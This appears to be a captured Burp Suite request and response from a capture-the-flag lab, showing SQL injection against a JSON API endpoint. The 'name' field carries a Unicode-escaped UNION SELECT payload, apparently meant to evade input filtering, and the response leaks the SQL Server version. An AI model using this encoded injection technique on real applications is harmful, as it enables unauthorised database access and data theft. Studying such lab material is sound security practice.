 Request
Pretty Raw Hex \n
1 POST /api/getColleagues HTTP/1.1
2 Host: multimaster.megacorp.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 123
9 Origin: http://multimaster.megacorp.local
10 Connection: keep-alive
11 Referer: http://multimaster.megacorp.local/
12 Priority: u=0
13
14 {
"name":
"a\u0027 \u0055\u004e\u0049\u004f\u004e \u0053\u0045\u004c\
u0045\u0043\u0054 1,@@version,3,4,5\u002d\u002d \u002d"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Tue, 10 Nov 2026 11:12:39 GMT
10 Content-Length: 283
11
12 [
{
"id":1,
"name":
"Microsoft SQL Server 2017 (RTM) - 14.0.1000.169 (X64) \n
\tAug 22 2017 17:04:49 \n\tCopyright (C) 2017 Microsoft C
orporation\n\tStandard Edition (64-bit) on Windows Server
2016 Standard 10.0 <X64> (Build 14393: ) (Hypervisor)\n"
,
"position":"3",
"email":"4",
"src":"5"
}
]